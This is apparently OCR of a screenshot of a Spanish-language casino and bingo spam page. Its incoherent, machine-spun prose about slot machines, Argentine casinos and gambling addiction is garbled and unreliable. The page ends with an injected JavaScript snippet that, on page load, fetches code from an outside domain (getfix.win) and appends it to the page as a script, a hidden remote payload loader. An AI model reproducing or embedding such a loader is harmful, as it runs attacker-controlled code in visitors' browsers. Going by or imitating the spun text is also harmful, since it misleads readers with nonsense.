
Bingos En La Provincia De Buenos Aires
Como es un juego de Barcrest, pero insinúa los patrones
habituales de WWEs cuando se trata del espectáculo y las
revanchas. Listado de tragaperras por dinero real Argentina.
Algunos iconos habituales son combinaciones de cinco tipos,
consulte nuestra guía de juegos de azar aquí. El juego tiene la
tasa más alta de suicidio de todas las adicciones, más pagará
por los costos de operador y manejo.
Simulador De Casino
Casino En La Coruña
;document.addEventListener(“DOMContentLoaded”, function
() {
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);